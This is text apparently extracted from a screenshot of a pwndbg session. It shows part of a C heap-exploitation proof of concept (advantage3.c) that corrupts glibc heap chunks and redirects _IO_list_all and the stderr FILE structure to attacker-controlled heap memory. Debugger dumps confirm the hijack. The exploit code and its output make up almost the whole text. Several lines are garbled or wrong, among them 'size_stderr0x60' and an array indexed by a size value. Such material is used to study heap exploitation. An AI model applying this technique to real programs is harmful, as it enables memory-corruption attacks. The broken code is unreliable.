 [ SOURCE (CODE) ]
In file: /root/f/advantage3.c
124   printf("[+]stderr: %llx\n",*(ull*)stderr);
125   if((ull)size_stderr <= 0x408){
126     for(int ix=0;ix!=7;++ix){
127       temp_ptrs[ix] = malloc(size_stderr);
128     }
129     for(int ix=0;ix!=7;++ix){
130       free(temp_ptrs[size_stderr]);
131     }
132   }
133   printf("[*]attack1...\n");
134   free(attack);
135   printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137   printf("[*]attack2...\n");
138   attack[0] = 0xdeadbeefcafebabe;
► 139   malloc(size_stderr);
140   printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
143   printf("\n* Advantage 3 *\n");
144   printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145   printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147   free(B);
148   free(A);
149   ((char*)A)[0] = 0x70;
150   WAIT
151   A = malloc(size_stderr0x60);
152
153   tmp1[1] = (0x10 + size_stderr)|1;
154   free(A);
pwndbg> x/10gx 0x604850
0x604850:       0x0000000000000000      0x0000000000001481
0x604860:       0xdeadbeefcafebabe      0x0000000000000000
0x604870:       0x0000000000000000      0x0000000000000000
0x604880:       0x0000000000000000      0x0000000000000000
0x604890:       0x0000000000000000      0x0000000000000000
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) —▸ 0x604850 ◂— 0x0
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) —▸ 0x604850 ◂— 0x0
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg>